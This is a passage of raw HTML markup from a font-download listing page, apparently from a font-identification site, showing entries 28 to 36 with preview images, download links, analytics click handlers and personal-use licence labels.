<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arrestoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arresto0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Arresto01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArrestoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Arresto.font" id="urlidd638253" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Arresto.font">Arresto font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid638253"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf29" data-iddomain="0">
						<a href="/FF_Liberate-Wide-Normal.font" id="urlidt272482" data-iddomain="0" target="_blank" rel="noopener" class="urlidt29 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="29. Liberate Wide Normal">29. Liberate Wide Normal</a>
						<div class="row align-items-center no-gutters" id="hfid272482" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Liberate-Wide-Normal.font"  id="urlidi272482" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272482&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-NormalA.png" alt="Liberate Wide Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Liberate-Wide-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Liberate-Wide-Normal.font" id="urlidd272482" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Liberate-Wide-Normal.font">Liberate Wide Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272482"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf30" data-iddomain="0">
						<a href="/FF_Gabrielle.font" id="urlidt277104" data-iddomain="0" target="_blank" rel="noopener" class="urlidt30 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="30. Gabrielle">30. Gabrielle</a>
						<div class="row align-items-center no-gutters" id="hfid277104" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gabrielle.font"  id="urlidi277104" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277104&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GabrielleA.png" alt="Gabrielle Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GabrielleA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GabrielleA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gabriellea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gabriellea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gabrielle0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_Gabrielle01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GabrielleA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gabrielle.font" id="urlidd277104" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gabrielle.font">Gabrielle font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277104"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf31" data-iddomain="0">
						<a href="/FF_Rumburak.font" id="urlidt288818" data-iddomain="0" target="_blank" rel="noopener" class="urlidt31 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="31. Rumburak">31. Rumburak</a>
						<div class="row align-items-center no-gutters" id="hfid288818" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rumburak.font"  id="urlidi288818" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288818&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RumburakA.png" alt="Rumburak Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RumburakA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RumburakA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rumburaka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rumburaka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rumburak0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rumburak01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_RumburakA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rumburak.font" id="urlidd288818" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rumburak.font">Rumburak font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288818"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf32" data-iddomain="0">
						<a href="/FF_Daresiel-Demo.font" id="urlidt268944" data-iddomain="0" target="_blank" rel="noopener" class="urlidt32 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="32. Daresiel Demo">32. Daresiel Demo</a>
						<div class="row align-items-center no-gutters" id="hfid268944" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Daresiel-Demo.font"  id="urlidi268944" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268944&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-DemoA.png" alt="Daresiel Demo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-DemoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-DemoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-Demoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-Demoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-Demo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-Demo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/A/FF_Daresiel-DemoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Daresiel-Demo.font" id="urlidd268944" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Daresiel-Demo.font">Daresiel Demo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268944"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf33" data-iddomain="0">
						<a href="/FF_Respective.font" id="urlidt306134" data-iddomain="0" target="_blank" rel="noopener" class="urlidt33 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="33. Respective">33. Respective</a>
						<div class="row align-items-center no-gutters" id="hfid306134" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Respective.font"  id="urlidi306134" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=306134&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RespectiveA.png" alt="Respective Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RespectiveA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RespectiveA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respectivea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respectivea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Respective01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RespectiveA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Respective.font" id="urlidd306134" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Respective.font">Respective font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid306134"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf34" data-iddomain="0">
						<a href="/FF_BV-Cursive-Ital-Italic.font" id="urlidt285412" data-iddomain="0" target="_blank" rel="noopener" class="urlidt34 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="34. BV Cursive Ital Italic">34. BV Cursive Ital Italic</a>
						<div class="row align-items-center no-gutters" id="hfid285412" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BV-Cursive-Ital-Italic.font"  id="urlidi285412" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285412&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-ItalicA.png" alt="BV Cursive Ital Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/V/FF_BV-Cursive-Ital-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BV-Cursive-Ital-Italic.font" id="urlidd285412" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BV-Cursive-Ital-Italic.font">BV Cursive Ital Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285412"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf35" data-iddomain="0">
						<a href="/FF_HorahumunRegular.font" id="urlidt1141485" data-iddomain="0" target="_blank" rel="noopener" class="urlidt35 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="35. HorahumunRegular">35. HorahumunRegular</a>
						<div class="row align-items-center no-gutters" id="hfid1141485" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HorahumunRegular.font"  id="urlidi1141485" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141485&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegularA.png" alt="HorahumunRegular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HorahumunRegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HorahumunRegular.font" id="urlidd1141485" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HorahumunRegular.font">HorahumunRegular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141485"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_DS-Admiral.font" id="urlidt583316" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. DS Admiral">36. DS Admiral</a>
						<div class="row align-items-center no-gutters" id="hfid583316" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DS-Admiral.font"  id="urlidi583316" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=583316&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-AdmiralA.png" alt="DS Admiral Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-AdmiralA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-AdmiralA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Admirala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Admirala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Admiral0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-Admiral01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/S/FF_DS-AdmiralA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DS-Admiral.font" id="urlidd583316" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DS-Admiral.font">DS Admiral font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid583316"
                aria-pressed="true"
                aria-label="Add to favorites"
